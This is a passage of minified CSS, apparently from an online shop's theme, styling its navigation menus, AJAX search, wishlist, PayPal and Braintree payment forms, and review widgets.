.dropdown-menu{min-width:275px;top:-32px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{font-size:15px;letter-spacing:0.015em;text-transform:capitalize}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p{position:relative;overflow:hidden}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p img{width:100%;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li:hover p::before{-webkit-animation:shine .75s;animation:shine .75s}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group{padding-top:10px;padding-bottom:23px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{text-transform:uppercase;font-weight:700;font-size:22px;position:relative;padding-bottom:9px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a::after{content:"";width:25px;height:2px;background:#a7a7a7;display:inline-block;position:absolute;bottom:0;left:0}.jms-megamenu .nav .open > a{background:none}.jms-megamenu .nav .open .caret{opacity:1;filter:alpha(opacity=100)}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.jms-megamenu .dropdown-menu{background:#fff none repeat scroll 0 0;border-radius:0;display:block;left:0;margin-top:-20px;min-width:225px;opacity:0;padding:28px 20px;position:absolute;transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;visibility:hidden;z-index:9999;border:0;box-shadow:0 1px 15px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 15px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 15px rgba(0,0,0,0.2);-o-box-shadow:0 1px 15px rgba(0,0,0,0.2)}.jms-megamenu .open > .dropdown-menu{opacity:1;visibility:visible}.jms-megamenu .dropdown-menu.fullwidth{width:100%;padding:38px 25px}.jms-megamenu .mega-nav,.jms-megamenu .dropdown-menu .mega-nav{background:#fff none repeat scroll 0 0;list-style:outside none none;margin:0;min-height:20px}.jms-megamenu .nav [class^="icon-"],.jms-megamenu .nav [class*=" icon-"],.jms-megamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{left:100%;margin:0;top:0}.jms-megamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}.jms-megamenu .menu-align-left > .dropdown-menu{left:0}.home_1 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-30%}.home_2 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52%}.home_3 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52px}.home_4 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:0}.jms-megamenu .menu-align-right > .dropdown-menu{left:auto;right:0}.jms-megamenu .menu-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.jms-megamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-megamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-megamenu .menu-align-justify{position:static}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}@media (max-width:991px){#jms-megamenu-container{display:none}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}.jms-megamenu .row{margin-left:0;margin-right:0}.jms-megamenu .nav > li.must-see > a::before{content:"Must see";background:#FF8386;color:#fff;font-size:10px;padding:3px 5px;position:absolute;min-width:66px;font-weight:700;line-height:initial;left:30%;margin-top:-16px;text-align:center}.jms-megamenu .nav > li.must-see > a::after{content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #FF8386;position:absolute;margin-top:0;left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%)}#off-canvas-menu-toggle span{color:#ffffff;display:none;font-size:32px;line-height:95px}.off-canvas-menu-open #off-canvas-menu-toggle{display:none}#off-canvas-menu .nav > li{float:left;width:100%;border-bottom:1px dotted #e0e0e0}#off-canvas-menu .jms-megamenu{box-shadow:none;text-align:left}#off-canvas-menu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%;padding:0;margin-top:0}#off-canvas-menu .dropdown-menu > li > a{padding:10px 15px;text-transform:capitalize;border-top:1px dotted #ebebeb;text-transform:capitalize;font-size:15px}#off-canvas-menu .dropdown-menu > li > a:focus,#off-canvas-menu .dropdown-menu > li > a:hover{color:#ff8386;text-decoration:none;background:none}#off-canvas-menu li a{display:block;font-weight:400;text-transform:uppercase;border-radius:0;padding-left:0;padding-right:0;background:none}#off-canvas-menu #jms-megamenu > li > a{text-transform:uppercase}.responsive #off-canvas-menu-title{background:none repeat scroll 0 0 #fff;border-bottom:1px solid #E7E7E7;display:block;font-family:Arial,Helvetica,sans-serif;font-size:1.23em;line-height:46px;padding-left:15px;font-weight:bold}.responsive #off-canvas-menu-close{color:#1c2833;cursor:pointer;float:right;font-size:20px;padding:12px 12px 0 0}#off-canvas-menu img{max-width:100%;margin-bottom:10px}#off-canvas-menu li > a em{float:right;font-size:15px;width:20px;height:20px;line-height:20px;margin-top:5px;text-align:center}#close-button::after{content:"\f00d";font-family:"Fontawesome";position:absolute;right:25px;top:18px;font-size:15px}#jms-vermegamenu-container{margin-bottom:0;background:#fff;border:none;-webkit-border:none}.jms-vermegamenu img{max-width:100%}.jms-vermegamenu .nav > li{margin:0;vertical-align:top;text-align:left}.jms-vermegamenu .nav > li > a{font-size:15px;padding:0 25px;position:relative;text-transform:capitalize;border-bottom:1px solid #fff;line-height:42.8px;background:#f3f4f6;color:rgba(17,17,17,0.8)}.jms-vermegamenu .nav > li > a:hover,.jms-vermegamenu .nav > li.open > a{color:#111;background:#f3f4f6;border-bottom:1px solid #ebebeb}.jms-vermegamenu .nav > li > a:after{content:"";height:100%;width:4px;position:absolute;top:0;right:0}.jms-vermegamenu .nav > li:last-child > a{border-bottom:none}.jms-vermegamenu .nav > li:hover .dropdown-menu{border:0 none;opacity:1;top:0;visibility:visible;z-index:9999}.jms-vermegamenu .nav a,.jms-vermegamenu .nav a:hover,.jms-vermegamenu .nav a:focus{background-color:transparent}.jms-vermegamenu .dropdown-menu{position:absolute;top:30px;background:#fff;border:none;left:100%;margin-top:0;padding:0;z-index:9999;min-width:240px;opacity:1;display:block;visibility:hidden;transition:all 400ms;-o-transition:all 400ms;-ms-transition:all 400ms;-moz-transition:all 400ms;-webkit-transition:all 400ms;transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transform:translateY(0px);-o-transform:translateY(0px);opacity:0;visibility:hidden;border-radius:0}.jms-vermegamenu .normal .dropdown-menu{top:-41px}.jms-vermegamenu .nav > li.normal:hover .dropdown-menu{top:-71px}.open > .dropdown-menu{opacity:1;visibility:visible}.jms-vermegamenu .dropdown-menu.fullwidth{width:100%}.jms-vermegamenu .row+ .row{padding-top:10px}.jms-vermegamenu .row .mega-inner{border-radius:0}.jms-vermegamenu .mega-nav,.jms-vermegamenu .dropdown-menu .mega-nav{list-style:outside none none;margin:0;padding:0;min-height:20px}.jms-vermegamenu .mod-content img{width:100%;padding-top:14px}.jms-vermegamenu .mega-nav li > a{border-radius:0;display:block;font-size:14px;line-height:34px;position:relative;color:rgba(17,17,17,0.7)}.jms-vermegamenu .nav > li{border-left:2px solid #f3f4f6}.jms-vermegamenu .nav > li:hover{border-left:2px solid #92c72a}.jms-vermegamenu .mega-nav li > a:hover{color:#92c72a}.jms-vermegamenu .mega-nav li{line-height:36px}.jms-vermegamenu .mega-nav li:last-child{margin-bottom:0}.jms-vermegamenu .mega-nav > div,.jms-vermegamenu .dropdown-menu .mega-nav > li{list-style:outside none none;margin-left:0}.jms-vermegamenu .caret{border:none;position:absolute;right:25px;top:0}.jms-vermegamenu .caret:after{content:"\f105";font-family:"FontAwesome";font-size:14px;color:#111;font-style:normal}.jms-vermegamenu .mega-nav li.selected > a{color:#333}.jms-vermegamenu .mega-nav li.selected,.mega-dropdown-menu.selected,.mega-col-nav.selected > .mega-inner{border:1px solid #07b!important}.mega-nav .mega > a:after{content:"\f105";font-family:"FontAwesome";position:absolute;right:15px;top:calc(50% - 18px)}.jms-vermegamenu .mega-nav li.group > a{color:#92c72a;display:block;font-family:"Old Standard TT";font-size:24px;line-height:32px;overflow:hidden;padding-left:0;text-overflow:ellipsis;text-transform:capitalize;white-space:nowrap;width:100%;font-weight:700}.jms-vermegamenu .mega-nav > li > ul > li.group,.jms-vermegamenu .mega-nav > li.group{position:relative;margin-bottom:12px}.jms-vermegamenu .mega-nav > li > ul > li.group::after,.jms-vermegamenu .mega-nav > li.group::after{content:none !important}.jms-vermegamenu .mega-nav > li.group > a::before{content:none}.jms-vermegamenu .nav [class^="icon-"],.jms-vermegamenu .nav [class*=" icon-"],.jms-vermegamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{top:0;left:100%;margin:0}.jms-vermegamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-vermegamenu .menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .menu-align-justify{position:static}.jms-vermegamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.jms-vermegamenu .row{margin-left:0;margin-right:0}.menu-item.mega.ver_menu{position:static}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu{padding:40px 30px 30px}.ver_menu .mega-col-nav{padding:0}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu.second{padding:25px 35px 30px 35px}.jms-vermegamenu .nav > li.normal .dropdown-menu.third{padding:40px 2px 23px 15px}.jms-vermegamenu .nav > li.normal .mega-col-nav{width:21%}.jms-vermegamenu .nav > li.normal .mega-col-nav.col-img{padding:0;width:34%;position:relative;top:-11px}.jms-vermegamenu .col-img .mod-content img{padding-top:0}@media screen and (-webkit-min-device-pixel-ratio:0){.jms-vermegamenu .nav > li > a{line-height:43px}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}#mobile-vermegamenu .nav > li{float:left;width:100%;margin-top:0}#mobile-vermegamenu .jms-vermegamenu{box-shadow:none;text-align:left}#mobile-vermegamenu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%}#mobile-vermegamenu .dropdown-menu > li > a{line-height:35px;padding:3px 30px;border-bottom:none}#mobile-vermegamenu .dropdown-menu > li > a:after{content:none}#mobile-vermegamenu .dropdown-menu > li:last-child > a{border-bottom:1px solid #e0e0e0}#mobile-vermegamenu .dropdown-menu li a{padding:0 25px}#mobile-vermegamenu li a{display:block;border-radius:0;border-bottom:1px solid #f1f1f1;color:#111;font-size:13px;line-height:39px;font-weight:400;padding:0}#mobile-vermegamenu li:last-child a{border-bottom:none}#mobile-vermegamenu .nav > li > a{text-transform:capitalize;padding:0 15px}#mobile-vermegamenu.vermo-content ul{background:#fff none repeat scroll 0 0}#mobile-vermegamenu img{max-width:100%;margin-bottom:10px}#mobile-vermegamenu li > a em{float:right;font-size:20px;height:20px;line-height:20px;position:absolute;right:10px;text-align:center;top:calc(50% - 10px);width:20px}#mobile-vermegamenu li > a em.fa-plus{float:right;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px;color:#8c8c8c;position:relative;top:2px}.jms_ajax_search{line-height:1}.jms_ajax_search .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}#jms_ajax_search .btn-xs.search-icon{color:#000000;display:inline-block;line-height:15px;vertical-align:middle}#jms_ajax_search.open > #cover-background{background:rgba(0,0,0,0.4) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2001}#jms_ajax_search.open > .dropdown-menu{border:0 none;-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.1);box-shadow:0 3px 8px rgba(0,0,0,0.1)}#jms_ajax_search.open > .dropdown-menu > a{color:#999;margin-left:-20px;margin-top:20px;position:absolute}#jms_ajax_search.open > .dropdown-menu > a#close-search{color:#000;font-size:18px;margin:0;right:25px;top:25px}.jms_ajax_search .search-box{min-width:519px;padding:0;right:-108px;left:unset;border-radius:0;border:0;min-height:61px;margin:0;top:53px}#ajax_search{background:transparent none repeat scroll 0 0;float:left;height:61px;letter-spacing:-0.01em;margin:0;padding:12px 20px 12px 51px;width:100%;font-size:14px}input#ajax_search[type="text"]::-moz-placeholder{color:#9e9e9e}#search_result{-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.12);box-shadow:0 3px 3px rgba(0,0,0,0.12);left:0;position:absolute;text-align:left;top:100%;width:100%;z-index:1000}#search_result .nbcomments{display:none}#search_result .review{padding:16px 0}#search_result .result_div{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;padding:20px}#search_result .result_div .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 0;width:100%;border-bottom:1px solid #ebebeb;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#search_result .result_div .item:last-child{border:none;padding-bottom:0}#search_result .result_div .item .left-img{float:left;margin-right:5%;width:28%}#search_result .result_div .item .left-img img{max-width:100%}#search_result .result_div .right-info{float:left;width:67%}#search_result .result_div .right-info a{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;line-height:28px}.jms_ajax_search form#searchbox{display:table;position:relative;width:100%}.jms_ajax_search form#searchbox span{font-size:20px;position:absolute;left:0;height:59px;display:block;width:51px;text-align:center;line-height:59px;background:#fff;border:0;top:1px;padding:0 0 0 10px}#search_result .result_div h3.title{float:left;font-size:12px;font-weight:bold;margin:0 0 5px 0;padding:0;text-transform:uppercase;width:100%}#search_result .result_div .price{font-size:1.4em;color:#000;font-weight:700;display:block;width:100%}#search_result .result_div .price .label{color:#777;float:left;line-height:22px;margin:0 5px 0 0;padding:0}#search_result .result_div .desc{color:#999;float:left;font-size:12px;line-height:16px;width:100%}#search_result .result_div .desc p{padding:0;margin:0}#search_result .result_div .right-info.full{width:100%}#wishlist_button,#wishlist_button_nopop{font-weight:700;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:transparent;border-color:transparent;margin:auto;outline:0;cursor:pointer}#wishlist_button:before,#wishlist_button_nopop:before{content:"\f08a";font:400 15px/31px "FontAwesome";color:#fff;background:#929292;width:30px;text-align:center;display:inline-block;height:30px;margin:0 6px 0 0;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}#wishlist_block #wishlist_block_list{margin:0 0 20px 0}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px 0}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list .price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;margin:10px 10px 10px 0;font-weight:bold;padding:8px 35px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}.wlp_bought .product_image{display:inline-block}.wlp_bought .product_image a{display:inline-block;width:90px}.wlp_bought .product_image a img{max-width:100%;width:100%}.display_list li{margin-bottom:10px}.form-control.grey.product_attribute{border:2px solid #e3e3e3;display:inline-block;font-family:"Karla",sans-serif;font-size:16px;font-weight:700;height:48px;text-align:center;width:60px}.wlp_bought select.form-control{display:inline-block;height:48px}.wlp_bought{margin-top:90px}ul.wlp_bought_list li{margin:0 0 30px 0}ul.wlp_bought_list li .product_image{}ul.wlp_bought_list li .product-name{color:#000;font-family:"Roboto Slab",sans-serif;font-size:14px;font-weight:700;letter-spacing:0.075em;line-height:24px;margin:10px 0;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0}@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px 0}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}#wishlist_button > .btn-group{width:80%}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#cccccc;cursor:pointer}[id=wishlist_button] + .popover,.wishlist_change_button + .popover{padding:0;min-width:150px}[id=wishlist_button] + .popover .popover-content,.wishlist_change_button + .popover .popover-content{padding:0}[id=wishlist_button] + .popover table,.wishlist_change_button + .popover table{margin-bottom:2px}[id=wishlist_button] + .popover table td:hover,.wishlist_change_button + .popover table td:hover{background-color:#cccccc;cursor:pointer}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}#mailalerts_block_account li.last_item{border-bottom:none;margin-bottom:0}#mailalerts_block_account li .products-block-image{float:left;margin-right:19px}#mailalerts_block_account li .remove{float:right}#mailalerts_block_account li .remove i{cursor:pointer}#feedatyBlock_home{padding-top:1%}#feedatyBlock_top{}#feedatyBlock_footer{display:block;margin-top:10px;float:right}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}#feedatyBlock_leftColumnProduct{display:block;margin-top:2px;padding-top:5%;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_leftColumnProduct{min-width:100%}#feedatyBlock_rightColumnProduct{display:block;margin-top:2px auto;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_rightColumnProduct{min-width:100%}#feedatyBlock_productButtons{position:relative;box-sizing:border-box;margin-top:auto;padding-top:5%;vertical-align:baseline;display:block;min-width:100%;min-height:160px}#FdWidget_productButtons{min-width:100%}#feedatyBlock_ProductAdditionalInfo{display:flex;-webkit-box-align:center;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin-top:1.5rem}}#idTabfeedatyReviews{display:block;padding-left:2%;padding-right:2%}.feedaty_link p{color:red}.product_feedaty_reviews_block_tab{margin:2px auto;float:left;width:70%}.fd_logo{position:relative;float:right;margin-right:20px}.fd_logo img{max-height:60px}#feedatyMicrodata_footer{min-width:80%;display:block}@media screen and (max-width:768px){#idTabfeedatyReviews{padding:0 20px 